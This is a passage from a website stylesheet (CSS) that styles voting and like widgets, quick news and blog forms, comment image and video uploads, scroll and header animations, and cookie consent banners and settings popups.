    clear: none;
    width: 100px;
    text-align: right;
}

.editvote-input-header {
	margin-bottom: 40px;
}

.editvote_title,
.editvoteitem_title {
	margin-bottom: 10px;
}

.editvoteitem_title {
	max-width: calc(100% - 44px);
}

.editvote_title div.rb-datedit-popupbutton {
	position: absolute;
}

.editvote_title input,
.editvoteitem_title input {
	width: 100%;
	border: 1px solid #b3b3b3;
	border-radius: 2px;
	padding: 10px 20px;
}

.editvote-input-item {
	position: relative;
	margin-bottom: 40px;
}

.editvote-input-item:last-child {
	margin-bottom: 0;
}

.editvoteitem_delete {
	width: 44px;
	height: 44px;
	background: url(/content/images/icon-trash-can.png) no-repeat center;
	background-size: 22px;
	position: absolute;
	top: 0;
	right: 0; 
}

.editvote-buttons,
.editvote-input-footer,
.inputpage_field_VoteType_Id1 {
	margin-top: 20px;
}

.newsitem-layout-votelike,
.newsitem-layout-like {
    padding-bottom: 20px;
    border-bottom: 2px solid #EEE;
}

.newsitem-layout-like .newsitem-subname,
.newsitem-layout-like .rbvote-Like {
	/*display: inline-block;
	vertical-align: middle;*/
}

.newsitem-layout-like .rbvote-Like {
	margin-top: 10px;
}

.newsitem-layout-like .rbvote-Like:before {
	display: inline-block;
	vertical-align: middle;
	content: "";
	width: 44px;
	height: 44px;
	
	background: url(/content/images/icon-like-gray.png) no-repeat left;
	-webkit-transition: background .2s ease-out;
			transition: background .2s ease-out;
}

.newsitem-layout-like .rbvote-Like.Like-result1:before {
	background: url(/content/images/icon-like-red.png) no-repeat left;
}

.blog-likerow-faces {
	margin-left: 50px;
}

.newsitem-layout-like .rbvote-name,
.newsitem-layout-like .blog-likerow-main {
	display: inline-block;
}

.newsitem-layout-like.style-alignright .rbvote,
.newsitem-layout-like.style-aligncenter .rbvote {
	display: inline-block;
	width: auto;
}

/* Responsive */

.rb-video-main,
.simpleembeditem,
#tubular-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 25px;
	height: 0;
}

.rb-video-main iframe,
.simpleembeditem iframe,
#tubular-player {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* QuickBlog */


.body_Home_QuickBlogInsert.rb-mediastate-Mobile #container,
.body_Home_QuickNewsInsert.rb-mediastate-Mobile #container 
{
	width: 100%;
}

.body_Home_QuickBlogInsert .input_QuickBlog,
.body_Home_QuickNewsInsert .input_QuickNews 
{
	padding: 0;
} 

.body_Home_QuickBlogInsert .inputpage_field:after,
.body_Home_QuickNewsInsert .inputpage_field:after
{
	content: "";
	display: block;
	clear: both;
}

.body_Home_QuickBlogInsert .inputpage_field,
.body_Home_QuickNewsInsert .inputpage_field
{
	margin: 15px 0;
}

.input_QuickNewsItem .input-fieldtype-CheckBox
{
    width: auto !important;
    margin-right: 10px;
    margin-top: -5px;    
}

.rb-mediastate-Mobile .input_QuickBlog .inputtitle_div,
.rb-mediastate-Mobile .input_QuickNews .inputtitle_div {
	float: none;
}

.rb-mediastate-Mobile .input_QuickBlog .inputtitle,
.rb-mediastate-Mobile .input_QuickNews .inputtitle {
	float: none;
	text-align: center;
}

.rb-mediastate-Mobile .input_QuickBlog #Desc_MainCell > table,
.rb-mediastate-Mobile .input_QuickNews #Desc_MainCell > table
{
	width: 100% !important;
	max-width: 280px;
}

.rb-mediastate-Mobile .input_QuickBlog fieldset,
.rb-mediastate-Mobile .input_QuickNews fieldset {
	min-width: 100%;
	margin: 0;
	border: 0;
	padding: 0 15px;
}

.rb-mediastate-Mobile .input_QuickBlog .inputpage_item,
.rb-mediastate-Mobile .input_QuickNews .inputpage_item {
	width: 90%;
	height: 25px;
	margin: 10px 0;
	font-size: 15px;
}

.rb-mediastate-Mobile .input_QuickBlog select.inputpage_item,
.rb-mediastate-Mobile .input_QuickNews select.inputpage_item {
	height: 35px;
}

.popup_panel .input_QuickNewsItem #Desc1_MainCell table {
	width: 100% !important;
} 

.popup_panel .input_QuickNewsItem .inputpage_item,
.popup_panel .input_QuickNewsItem .inputpage_fieldpage {
	width: 100%;
}

.popup_panel .input_QuickNewsItem .inputpage_field_StartDate1,
.popup_panel .input_QuickNewsItem .inputpage_field_EndDate1 {
	width: 47.5%;
	display: inline-block;	
}

.popup_panel .input_QuickNewsItem .inputpage_field_StartDate1 {
	margin-right: 5%;
}

.input_QuickNewsItem .inputpage_field_StartDate1 .rb-datedit-popupbutton,
.input_QuickNewsItem .inputpage_field_EndDate1 .rb-datedit-popupbutton {
	position: absolute;	
}

.popup_panel .input_QuickNewsItem .inputpage_fieldtype_Combo {
	width: 30%;
	clear: none;
	float: left;
	margin-bottom: 10px;
}

.input_QuickNewsItem .inputpage_field_NewsStyle_Id1 {
	margin: 0 5%;
}

.popup_panel .input_QuickNewsItem .inputpage_field_InputDefId1 {
	width: 100%;
}

.rb-mediastate-Mobile .popup_panel .input_QuickNewsItem .inputpage_fieldtype_Combo {
	width: 100%;
	clear: both;
	float: none;
	margin: 10px 0 0 0;
} 

.popup-input-popup_panel,
.rb-mediastate-Mobile .popup-input-popup_panel {
	position: relative;
	top: initial;
	left: initial;
	-webkit-transform: none;
			transform: none;
			
	margin: 0px auto;
}

.rb-mediastate-Mobile .popup-input-popup_panel {
	width: 90%;
}

.popup_panel .input .inputpage_field_ImageSource1,
.popup_panel .input .inputpage_field_ImageTitle1,
.popup_panel .input .inputpage_field_ImageClickUrl1 {
	display: inline-block;
	vertical-align: top;
	width: 30%;	
}

.popup_panel .input .inputpage_field_ImageSource1 {
	margin-right: 5%;
} 

.popup_panel .input .inputpage_field_ImageClickUrl1 {
	margin-left: 5%;
}

/* QuickNews Styles */

.popup-input-popup_panel {
	width: 90%;
	max-width: 768px;
	border-radius: 5px;
	padding: 20px;
} 

.displayitem-editorheader {
    width: 100%;
    margin: 0 auto;
    background: #FFF;
    padding: 20px;	
}

.displayitem-editorback-button,
.displayitem-delete-button {
    padding: 10px 20px;
    background: #dedede;
    border-radius: 3px;
    cursor: pointer;
}

.displayitem-delete-button {
	background: rgb(220, 38, 56);
	color: #FFF;
	float: right;
}

.displayitem-editorheader > *,
.displayitem-language > div {
	display: inline-block;
    vertical-align: middle;
}

.displayitem-language > div {
	vertical-align: baseline;
}

.com-article-header {
	font-size: 25px;
	text-align: center;
	margin: 20px 0;
}

.displayitem-editorheader select {
	padding: 9px 35px 9px 20px;
	border-radius: 3px;
	border: none;
	border: 1px solid #dedede;
	cursor: pointer;
	font-family: 'Raleway', sans-serif;
	font-size: 16px;
	margin-left: 50px;
}

.displayitem-language {
	position: relative;
	float: right;
}

.displayitem-editorheader .displayitem-language:before {
	content: "";
	display: block;
	width: 10px;
	height: 10px;
	position: absolute;
	top: 12px;
	right: 15px;
	border-left: 1px solid #444;
	border-bottom: 1px solid #444;
	-webkit-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
			transform: rotate(-45deg);
}

.popupinput-QuickNews,
.popupinput-QuickNewsItem {
	padding: 15px;
}

.popupinput-QuickNewsItem fieldset {
	padding: 0;
	margin: 0;
	border: 0;
}

.popupinput-QuickNewsItem .submitbutton {
	height: auto;
    background: #FFF;
    font-size: 16px;
    font-weight: 400;
    border: 1px solid #b3b3b3;
    border-radius: 2px;
    padding: 10px 20px;
    cursor: pointer;
}

.popupinput-QuickNewsItem .submitbutton:hover {
	background: #d6d6d6;
}

.popupinput-QuickNewsItem fieldset > div.inputpage_buttons:first-child {
	margin-bottom: 30px;
}

.popupinput-QuickNewsItem .inputpage_item:not([type="checkbox"]),
.popupinput-QuickNewsItem .input-textimage {
    padding: 10px;
    font-size: 17px;
    float: none;
    border: 1px solid #b3b3b3;
    -webkit-border-radius: 2px;
       -moz-border-radius: 2px;
            border-radius: 2px;
}

.popupinput-QuickNewsItem .input-textimage {
	margin-bottom: 10px;
}

.popupinput-QuickNewsItem .inputpage_label {
	display: block;
	margin-bottom: 5px;
}


.popupinput-QuickNewsItem .inputpage_label {
    display: inline-block;
    cursor: pointer;
}



input[type="checkbox"] {
	display: none;
}

.hiddenfield
{
    display: none;
}

.inputpage_checkboxbutton-image,
.inputpage_checkboxbutton-value {
	display: inline-block;
	vertical-align: top;
}

.inputpage_checkboxbutton-value {
    width: calc(100% - 30px);
}

input[type="checkbox"] + input[type="hidden"] + .inputpage_label:before,
.rbsliderheader-onlystock:before,
.inputpage_checkboxbutton-image {
	display: inline-block;
	vertical-align: middle;
	content: "";
	width: 20px;
	height: 20px;
	margin-right: 10px;
	border: 1px solid #b3b3b3;
	font-size: 16px;
	font-weight: 600;
	text-align: center;
	line-height: 20px;
	background: url(/content/images/blank.gif) no-repeat center;
	-webkit-transition: background 0.1s ease-out;
			transition: background 0.1s ease-out;
}

input[type="checkbox"][disabled="disabled"] + input[type="hidden"] + .inputpage_label:before {
	background: #e6e6e6;
	cursor: default;
}

input[type="checkbox"][disabled="disabled"] + input[type="hidden"] + .inputpage_label {
	cursor: default;
}

input[type="checkbox"]:checked + input[type="hidden"] + .inputpage_label:before,
.rbsliderheader-onlystock.rbslider-headerfilter-item_selected:before,
.inputpage_checkboxbutton-selected .inputpage_checkboxbutton-image {
	/*content: "\2713";*/
	background: url(/content/images/icon-checked.png) no-repeat center;
	
	color: #484848;
}

.rbsliderheader-categoryinfo * {
    display: inline-block;
}

.rbsliderheader-titleinfo-suffix {
	margin-left: 5px;
}

.rbsliderheader-onlystock {
	clear: both;
}

.comment_postasprogram {
	margin-top: 5px;
}

.comment_postasprogram input[type="checkbox"],
.comment_postasprogram-title {
	display: inline-block;
}

.comment_postasprogram-title {
	font-size: 14px;
}

/* Quick News Edit Styles
 -----------------------------------------------------------*/

.popupinput-QuickNews .inputpage_fieldtype_MultiSelect {
	display: block;
	width: 100%;
	margin: 0 0 30px 0;	
}


/* JCrop */

body:not(.body_editorpage) .popup-rb_crop_panel  {
	max-width: 90%;
	box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
			transform: translate(-50%,-50%);
}

.popup-rb_crop_panel .jcrop-keymgr {
	display: none !important;
}

.rb-html-specoverlay-on .body_editorpage .popup_panel_container #rb-overlay {
	/*display: block !important;*/
}

.rb-html-specoverlay-on .body_editorpage .popup-rb_crop_panel {
	box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.5);
}



/* Admin Comment Styles */

.page_Home_EditorNewComments .allcommentitem_fullheader {
	margin-bottom: 10px;
}

.page_Home_EditorNewComments .allcommentitem_userimage {
	clear: both;
}

.page_Home_EditorNewComments .allcommentitem_image_img {
	width: 50px;
	border-radius: 50%;
}

.page_Home_EditorNewComments .allcommentitem_body {
	width: calc(100% - 100px);
	clear: none;
	padding: 15px;
}

.page_Home_EditorNewComments .allcommentitem_body,
.page_Home_EditorNewComments .allcommentitem_userimage {
	display: inline-block;
	vertical-align: middle;
}

.page_Home_EditorNewComments .allcommentitem_fullheader:after,
.page_Home_EditorNewComments .allcommentitem_fullheader_header:after,
.page_Home_EditorNewComments .allcommentitem:after {
	display: table;
	content: "";
	clear: both;
}

.page_Home_EditorNewComments .comment_list_detail {
	margin: 20px 0;
	border-bottom: 2px solid #7F7F7F;
} 

.page_Home_EditorNewComments .allcommentitem {
	padding: 15px 0;
}

.popup_panel .input_QuickNewsItem .inputpage_field_Product1 {
	margin-right: 4%;
}

.popup_panel .input_QuickNewsItem .inputpage_field_Product1,
.popup_panel .input_QuickNewsItem .inputpage_field_ProductTitle1  {
	width: 48%;
	display: inline-block;
	vertical-align: middle;
}

.popup_panel .input_QuickNewsItem .inputpage_field_ProductTitle1 .field-validation-error {
	margin: 0;
}

/* Follow Us Styles */

.follow-items-header {
	font-size: 40px;
	margin-bottom: 20px;
	font-weight: 100;
}

.follow-item {
	font-size: 20px;
}

/* Comment Image */

.inputpage_newtextimageupload:after,
.rb-comment-images-more:after {
	display: table;
	content: "";
	clear: both;
}

.comments_full .rb2-slider-pager-item {
	width: 100%;
}

.comment_new .inputpage_textarea {
	position: relative;
}

.comment_inputpage_field_image > div {
	display: inline-block;
	vertical-align: top;
}

.comment_newlinkbutton_image {
    width: 30px;
    height: 23px;
    background: url(/content/images/icon-add-pic.png) no-repeat center;        
    cursor: pointer;
}

.inputpage_textarea .comment_newlinkbutton_image 
{
    position: absolute;
    top: 30px;
    right: 40px;
}

.rb-mediastate-Mobile .comment_newlinkbutton_image {
	right: 20px;
}

.comment_newlinkbutton_disable {
	display: none;	
}

.comment_new .comment_inputpage_field .inputpage_textimage {
	width: auto;
	height: 100px;
	background: none;
}

.comment_new .inputpage_newtextimageupload .inputpage_textimage_div img[src=""] {
	width: 100%;
	height: 100%;
	background: url(/content/images/icon-add.png) no-repeat center;
}

.inputpage_textimage-item {
	position: relative;
	display: inline-block;
	width: 100%;
	overflow: hidden;
	margin-right: 10px;
}

.comment_new .inputpage_textimage-item,
.comment_new .inputpage_newfileupload-body {
	width: 100px;
	height: 100px;
}

.comment_new .inputpage_newtextimageupload .inputpage_textimage_div img {
	width: auto;
	height: 100%;
	margin: 0 auto;
}

.inputpage_newfileupload-main {
	height: 100%;
	max-width: 200px;
	position: relative;
	float: left;
}

.comment_new .inputpage_newfileupload-main {
	width: 100%;
}

.popup_panel .inputpage_textimage-item input {
	width: 100%;
}

.popup_panel .inputpage_textimage-item {
/*	width: 180px;
	height: 180px;*/
}

.comment_newlinkbutton_close {
    width: 25px;
    height: 25px;
    background: url(/content/images/icon-close.png) no-repeat center;
    background-size: 50%;	
    cursor: pointer;
}

.rb-comment-images,
.commentitem_right_body .labelitem,
.commentitem_body .labelitem {
	display: inline-block;
	vertical-align: top;
}

.commentitem_body .rb-comment-images + .labelitem, 
.commentitem_right_body .rb-comment-images + .labelitem {
	width: calc(100% - 25%);
}

.rb-mediastate-Mobile .commentitem_body .labelitem,
.comment-moreimages .commentitem_body .labelitem, 
.rb-mediastate-Mobile .commentitem_right_body .labelitem,
.comment-moreimages .commentitem_right_body .labelitem  {
	width: 100%;
}

.rb-comment-images {
	width: 20%;
	margin-right: 20px;
}

.rb-mediastate-Mobile .rb-comment-images {
	width: 50%;
	margin-right: 0;
	margin-bottom: 10px;
}

.commentitem_commentimage img {
	width: 100%;
}

.commentitem_body .inputpage_buttons,
.commentitem_right_body .inputpage_buttons {
	margin-top: 15px;
}

.commentitem_body .commentitem_commentimage_sufix, 
.commentitem_right_body .commentitem_commentimage_sufix {
	display: none;
}

.rb-comment-images-more {
	margin-top: 15px;
}

.rb-comment-images-more .commentitem_commentimage {
	float: left;
	width: 19%;
	margin-right: 1%;
}

.rb-mediastate-Mobile .rb-comment-images-more .commentitem_commentimage {
	width: 45%;
	margin-right: 5%;
	margin-bottom: 10px;
}

.file_upload_input_Image {
	width: 100%;
	height: 100%;
	display: block;
	opacity: 0;
	cursor: pointer;
}

.inputpage_newfileupload-delete {
    height: 25px;
    width: 25px;
    position: absolute;
    top: 0;
    right: 0;
    background: #FFF url(/content/images/icon-close.png) no-repeat center;
    background-size: 50%;
    z-index: 90;
    cursor: pointer;
}

.inputpage_newfileupload-delete {
	display: none;
}

.inputpage_newfileupload:hover + .inputpage_newfileupload-delete-data,
.inputpage_newfileupload-delete-data:hover {
	display: block;
}


/* rbimage panel */


#popup-rbimage_panel {
	width: 640px;
	position: relative;
	max-width: none;
	margin: 0 auto;
	padding: 0;
	background: none;
	top: initial;
	top: auto;
	left: initial;
	left: auto;
	-webkit-transform: none;
		-ms-transform: none;
			transform: none;	
}

#popup-rbimage_panel .popup-rbimage_panel_closebutton {
	width: 45px;
	height: 45px;
	top: 0px;
	right: 0px;
	background-color: #FFF;	
}
#popup-rbimage_panel .rbinfo-image img {
	max-width: 640px;
	max-height: 100%;
	margin: 0 auto;
}

@media screen and (max-width: 660px) {
	#popup-rbimage_panel {
		width: 90%;	
		padding: 0;
	}
	
	#popup-rbimage_panel .rbinfo-image img {
		max-width: 100%;
	}
}

.input-readonly {
	background-color: #ECECEC;
}

.comment_new textarea {
	padding-right: 80px;
}

.popup-rbimage_panel .rbinfo-image {
	background: #000;	
}

.inputpage_newtextimageupload .inputpage_textimage_div,
.inputpage_newfileupload {
	width: 100%;
	height: inherit;
}

.file_upload_input {
	display: block;
    height: 100%;
    width: 100%;
    opacity: 0;
    cursor: pointer;
}

.comment_inputpage_field_video {
	position: relative;
	margin-top: 15px;
}

.comment_inputpage_field_video .comment_newlinkbutton_close {
	position: absolute;
	top: 0;
	right: 0;
}

.comment_inputpage_field_video .inputpage_field_video-main > div,
.rb-video-main > div  {
	display: inline-block;
	vertical-align: top;
}

.rb-mediastate-Mobile .comment_inputpage_field_video .inputpage_field_video-main > div,
.rb-mediastate-Mobile .rb-video-main > div {
	display: block;
	width: 100%;
}

.rb-comment-video-body,
.rb-video-main-play-image {
	max-width: 180px;
}

.rb-video-main-desc .video-info-desc,
.popup-videogallery_panel .video_description  {
	white-space: pre-wrap;
	margin-top: 15px;
}

.rb-comment-video-body iframe {
	width: 100%;
	height: auto;
}

.rb-comment-video-description,
.rb-video-main-desc {	
    width: calc(100% - 210px);
    margin-left: 15px;
}

.rb-mediastate-Mobile .rb-comment-video-description,
.rb-mediastate-Mobile .rb-video-main-desc {	
    margin-left: 0px;
    margin-top: 15px;
}

.commentitem_body .rb-video-main, 
.commentitem_right .rb-video-main {
	padding: 0;
	margin-top: 15px;
	width: 100%;
	height: auto;
}

.rb-video-main img {
	width: 100%;
	cursor: pointer;
}

.popup-videogallery_panel {
	padding: 30px 50px;
}

.popup-videogallery_panel .youtubeplayer {
	width: 100%;
}

.rb-video-main-play-image {
	position: relative;	
}

.rb-video-main-play-image_spec {
    width: 45px;
    height: 32px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    	-ms-transform: translate(-50%,-50%);
    		transform: translate(-50%,-50%);
	background: url(/content/images/icon-video-play.png) no-repeat center;
	cursor: pointer;
}

.rb-scrolltop
{
    width: 50px;
    height: 50px;
    background: #FFF;
    position: fixed;
    bottom: 50px;
    right: 50px;
    border-radius: 50%;
    cursor: pointer;
	opacity: 0;
	z-index: 4;
	box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.2);
	-webkit-transition: opacity 0.3s ease-in-out;
		-ms-transition: opacity 0.3s ease-in-out;
			transition: opacity 0.3s ease-in-out;
}

.rb-scrolltop:before {
	content: "";
	display: block;
	width: 15px;
	height: 15px;
	border-right: 3px solid #000;
	border-top: 3px solid #000;
	position: absolute;
	top: 22px;
	left: 0;
	right: 0;
	margin: auto;
		
	-webkit-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
			transform: rotate(-45deg);
}

.rb-mediastate-Mobile .rb-scrolltop:before {
	top: 17px;
}

.rb-mediastate-Mobile .rb-scrolltop 
{
	width: 40px;
	height: 40px;
	bottom: 10px;
	right: 10px;
}

.rb-parallax_direction-up.rb-scrolltop-show .rb-scrolltop
{
	opacity: 1;
}



@keyframes hideHeader 
{
	0% {margin-top: 0px;}
	100% {margin-top: -120px; opacity: 0;}
}

@keyframes showHeader 
{
	0% {margin-top: -120px;}
	100% {margin-top: 0px; opacity: 1;}
}

.rb-mediastate-Mobile.rb-parallax_direction-down.rb-scrolltop-show #header,
.rb-mediastate-Tablet.rb-parallax_direction-down.rb-scrolltop-show #header
{
	margin-top: -120px;
	-webkit-animation: hideHeader 0.3s ease-out;
	   -moz-animation: hideHeader 0.3s ease-out;
		 -o-animation: hideHeader 0.3s ease-out;
			animation: hideHeader 0.3s ease-out;
}

.rb-mediastate-Mobile.rb-scrolltop-show #header,
.rb-mediastate-Tablet.rb-scrolltop-show #header
{
	margin-top: 0;
	-webkit-animation: showHeader 0.3s ease-out;
	   -moz-animation: showHeader 0.3s ease-out;
		 -o-animation: showHeader 0.3s ease-out;
			animation: showHeader 0.3s ease-out;
}





/* Alert */

#site_bodyheader
{
    position: fixed;
    top: 20%;
    z-index: 500000;
    left: 50%;
    padding: 30px;
    background-color: #FFF;
    color: #000;
    font-weight: 300;    
    -webkit-box-shadow: 10px 10px 5px -6px rgba(0,0,0,0.75);
       -moz-box-shadow: 10px 10px 5px -6px rgba(0,0,0,0.75);
    		box-shadow: 10px 10px 5px -6px rgba(0,0,0,0.75);

	-webkit-transform: translate(-50%,0);
    	-ms-transform: translate(-50%,0);
    		transform: translate(-50%,0);
}

.body_editorpage #site_bodyheader {
	position: relative;	
}

.editidsearch-main {
    background-color: rgba(244,242,236,0.50);
	clear: both;
}

.editidsearch-main .editiditem {
	padding: 10px 15px;
}

.editidsearch-main .editiditem:hover {
	background: #f4f2ec;
}

.editidsearch-disabled {
	display: none;
}

.input-help-close {
    width: 12px;
    height: 12px;
    background-size: 100%;
    top: -10px;
    right: 10px;
}

.input-help-open
{
    position: absolute;
	top: 0px;
	right: 0px;
	width: 20px;
	height: 20px;
	background-size: 100%;
	cursor: pointer;
	border: 1px solid #e3decf;
	border-radius: 50%;
	font-size: 15px;
	line-height: 18px;
	text-align: center;
}

.input-help-open:before {
	content: "i";
}

.input-help-open {
	position: static;
	top: auto;
	top: initial;
	right: auto;
	right: initial;
	margin-left: 10px;
}

.rbeditidlistitem
{
    position: relative;
    display: inline-block;
    margin: 0 5px 10px 0;
    background: rgba(200, 189, 160, 0.3);
    padding: 5px 20px 5px 10px;
}

.rbeditidlistitem:hover {
	background: rgba(200, 189, 160, 0.6);
	cursor: pointer;
}

.rb-publish .rb-publish-type,
.rb-quick-edit {
/*	background-size: 100% !important;*/
}

.showmessage-showold
{
    cursor: pointer;
}

.rb-imageerror
{
    display: none;
}

/* Cookie Alert Styles
-----------------------------------------------------------*/

.rb-cookingalert,
.rb-cookiealert {
    position: fixed;
    bottom: 0px;    
    width: 100%;
    padding: 20px 50px;
    z-index: 85;
	background: rgba(0, 0, 0, 0.8);
}

@media screen and (max-width: 585px)
{
	.rb-cookingalert,
	.rb-cookiealert {
		padding: 10px;
	}	
}

.rb-cookingalert-title,
.rb-cookiealert-title {
	margin-right: 5px;
}

.rb-cookingalert > * {
	display: inline-block;
	color: #FFF;
}

.rb-cookiealert * {
	color: #FFF;
}

.rb-cookingalert a,
.rb-prginfoalert a {
	text-decoration: underline;
}

.rb-cookingalert > *:hover,
.rb-prginfoalert > *:hover {
	color: #FFF;
}

.rb-mediastate-Mobile .rb-cookingalert > * {
	display: block;
	margin: 20px 0;
}

.rb-cookingalert-button,
.rb-prginfoalert-button {
    padding: 5px 60px;
    border: 1px solid #FFF;
	cursor: pointer;
	float: right;
	margin: 0;
}

.rb-mediastate-Mobile .rb-cookingalert-button {
	margin: 0 auto;
}

.rb-cookiealert-buttons {
	text-align: right;
}

.rb-cookiealert-buttons > div {
	display: inline-block;
	padding: 5px 60px;
    border: 1px solid #FFF;
	cursor: pointer;
	margin-right: 20px;
}

.rb-cookiealert-buttons > div:last-child {
	margin-right: 0;
}

.input_CookieSettings .inputpage_beforefield {
	font-weight: 700;
}

.input_CookieSettings .okbutton {
	float: none;
}

.popupinput-CookieSettings .inputpage_fields {
	margin-top: 20px;
}

.popupinput-CookieSettings .inputpage_field {
	padding: 10px;
}

.popupinput-CookieSettings .inputpage_label {
    font-weight: 600;
}

/* Full Page Cover */

.rb-cookiealert-cover-page {
    width: 90%;
	max-width: 768px;
    z-index: 94;
    background: #FAFAFA;
	color: #212121;
    padding: 50px 40px;
	border-radius: 15px;
	position: fixed;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
			transform: translate(-50%,-50%);
	-webkit-box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
			box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
}

.rb-cookiealert-cover-page .rb-cookiealert-title {
	margin: 0;
}

.rb-cookiealert-cover-page-info {
    font-size: 15px;
    font-weight: 300;
    text-align: justify;
    color: #888888;
    margin-top: 20px;
}

.input_CookieSettings .inputtitle,
.rb-cookiealert-cover-page .rb-cookiealert-title {
    font-size: 25px;
    font-weight: 700;
    text-align: center;
}

.rb-cookiealert-cover-page-buttons {
	margin-top: 40px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	   -ms-flex-align: center;
		  align-items: center;
}

.rb-cookiealert-description a {
    font-weight: 600;
    color: var(--primaryColor);
}

.rb-cookiealert-description a:hover {
    color: var(--primaryColor);
	text-decoration: underline;
}

.body_specpage .rb-cookiealert-cover-page {
	width: 100%;
	max-width: 100%;
	top: initial;
    top: auto;
    bottom: 0;
	border-radius: 0;
    padding: 20px 40px;
    -webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
			transform: translateX(-50%);
}

.body_specpage .rb-cookiealert-cover-page-buttons {
	margin-top: 20px;
}

.body_specpage .rb-cookiealert-cover-page .rb-cookiealert-title {
	text-align: left;
}

.rb-cookiealert-button {
	cursor: pointer;
}

.rb-cookiealert-cover-page .rb-cookiealert-button-settings:before {
	content: "";
	display: block;
    width: 30px;
    height: 30px;
    background: url(/content/images/icon-cookie-settings.png) no-repeat center;
	background-size: 100%;
	margin-right: 10px;
}

.rb-cookiealert-cover-page .rb-cookiealert-button-settings {
	color: #888888;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	   -ms-flex-align: center;
		  align-items: center;
}

.rb-cookiealert-button-disable {
    padding: 10px 0;
    color: #888;
	margin-left: 40px;
}

.rb-cookiealert-cover-page-buttons_choice .rb-cookiealert-button-ok {
    padding: 10px 0;
    color: #888;
}

.rb-cookiealert-cover-page-buttons > .rb-cookiealert-button-ok,
div.input_CookieSettings .submitbutton {
    padding: 10px 35px;
    border-radius: 35px;
    font-size: 17px;
    font-weight: 600;
    margin-left: auto;
	background: #02bb02;
	color: #FAFAFA;
}

div.input_CookieSettings .inputbutton_cancel .submitbutton:hover {
	background: #02bb02;
}

.rb-cookiealert-cover-page-buttons_choice {
    display: flex;
    margin-left: auto;
	gap: 40px;
}


div.input_CookieSettings .submitbutton {
	border: 0;
}

.popupinput-CookieSettings .popup-input-popup_panel_closebutton {
	display: none;
}

div.input_CookieSettings .submitbutton.okbutton {
    background: none;
    color: #444;
    border: 1px solid #D2D2D2;
}

.input_CookieSettings .rbextbutton_items {
	float: right;
}

.input_CookieSettings .inputpage_buttons .okbutton {
	float: left;
}

.input_CookieSettings .inputpage_sublabel {
	font-size: 15px;
    font-weight: 300;
    color: #888;
	margin-bottom: 10px;
}

.input_CookieSettings .inputpage_radiobox_info label {

}

.popupinput-CookieSettings .inputpage {
	text-align: center;
}

.popupinput-CookieSettings .inputpage_pagebutton {
	border-radius: 35px;
    padding: 8px 20px;
	opacity: 0.5;
	color: #838383;
	border-color: #838383;
	float: none;
}

.popupinput-CookieSettings .inputpage_pagebuttonselected,
.popupinput-CookieSettings .inputpage_pagebutton:hover {
	color: #FFF;
	background: #007AFF;
	border-color: #007AFF;
}

.popupinput-CookieSettings .inputpage_pagebuttonselected {
	opacity: 1;
}

.popupinput-CookieSettings .inputpage_radiobox_info {
	font-size: 15px;
	color: #5e5e5e;
}

div.popupinput-CookieSettings .input .inputpage_item[type="radio"] {
	margin-left: 0;
	margin-bottom: 8px;
}

.popupinput-CookieSettings .inputpage_field.inputpage_fieldtype_Title {
	padding-top: 0;
	padding-bottom: 0;
}

.popupinput-CookieSettings .inputpage_fieldtype_Title .inputpage_label {
	font-size: 18px;
}

.popupinput-CookieSettings .inputpage_fieldtype_RadioBox {
    margin-bottom: 10px;
    border-radius: 15px;
    transition: all .2s ease-out;
}

.popupinput-CookieSettings .inputpage_fieldtype_RadioBox {
    margin-bottom: 10px;
    border-radius: 15px;
    -webkit-transition: all .2s ease-out;
			transition: all .2s ease-out;
}

.popupinput-CookieSettings .inputpage_fieldtype_RadioBox:hover {
    background: #EEE;
}

.popupinput-CookieSettings .inputpage_buttons_after {
	border: none;
}

.popupinput-CookieSettings .inputgroup-functionalitytitle,
.popupinput-CookieSettings .inputgroup-marketingtitle {
	margin-bottom: 40px;
}


@media screen and (max-width: 768px)
{
	.rb-cookiealert-cover-page {
		padding: 20px;
	}

	.popupinput-CookieSettings .inputpage_field {
		padding: 0;
		background: none;
		margin-bottom: 20px;
	}

	.popupinput-CookieSettings .inputpage_fieldtype_RadioBox:hover {
		background: none;
	}

	.rb-cookiealert-button-ok, div.input_CookieSettings .submitbutton {
		font-size: 15px;
	}
}

@media screen and (max-width: 585px)
{
	.rb-cookiealert-cover-page .rb-cookiealert-title {
		font-size: 20px;
	}

	.input_CookieSettings .inputpage_buttons .okbutton,
	.input_CookieSettings .rbextbutton_items {
		float: none;
	}

	.popupinput-CookieSettings .inputpage_buttons_after {
		display: flex;
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}

	.input_CookieSettings .inputpage_buttons .okbutton {
		margin-bottom: 10px;
		order: 1;
		-ms-flex: 1 1 100%;
			flex: 1 1 100%;
	}

	.input_CookieSettings .rbextbutton_items {
		order: 2;
		-ms-flex: 1 1 100%;
			flex: 1 1 100%;
	}

	div.input_CookieSettings .submitbutton {
		width: 100%;
	}

	.popupinput-CookieSettings .inputpage_pagebutton {
		margin: 0;
	}
	
	.body_specpage .rb-cookiealert-cover-page {
		padding: 20px;
	}
}



/* Prg Info Styles
 -----------------------------------------------------------*/

.rb-prginfoalert {
	position: fixed;
	top: 0;
	right: 0;
	width: 400px;
	padding: 20px;
	background: rgba(0, 0, 0, 0.8);
	z-index: 100;
}

.rb-prginfoalert * {
	color: #FFF;
}

.rb-prginfoalert-button {
	margin-top: 30px;
}

.rb-prginfoalert a {
	display: block;
	margin-top: 15px;
}

/* Ad Styles
 -----------------------------------------------------------*/

.newsdetail_right .goa-embedded,
.newsdetail_right .googleservice {
	max-width: 300px;
	margin: 0 auto;
